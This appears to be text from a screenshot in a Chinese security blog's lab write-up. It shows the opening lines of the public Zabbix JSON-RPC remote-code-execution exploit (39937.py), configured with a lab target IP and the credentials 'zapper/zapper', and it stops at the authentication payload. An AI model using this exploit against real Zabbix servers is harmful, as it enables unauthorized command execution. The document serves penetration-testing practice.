 打开(O)
*39937.py
/home/dayu/桌面/dayuZipper
保存(S)
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3
4 # Exploit Title: Zabbix RCE with API JSON-RPC
5 # Date: 06-06-2016
6 # Exploit Author: Alexander Gurin
7 # Vendor Homepage: http://www.zabbix.com
8 # Software Link: http://www.zabbix.com/download.php
9 # Version: 2.2 - 3.0.3
10 # Tested on: Linux (Debian, CentOS)
11 # CVE : N/A
12
13 import requests
14 import json
15 import readline
16
17 ZABIX_ROOT = 'http://10.10.10.108/zabbix' ### Zabbix IP-address
18 url = ZABIX_ROOT + '/api_jsonrpc.php' ### Don't edit
19
20 login = 'zapper' ### Zabbix login
21 password = 'zapper' ### Zabbix password
22 hostid = '10105' ### Zabbix hostid
23
24 ### auth
25 payload = {
26 "jsonrpc" : "2.0",
27 "method" : "user.login",
28 "params": {
29 'user': ""+login+"",
30 'password': ""+password+"",
31 },
32 "auth" : None,
33 "id" : 0,
34 }
35 headers = {
36 'content-type': 'application/json',
大余安全
https://blog.csdn.net/qq_34801745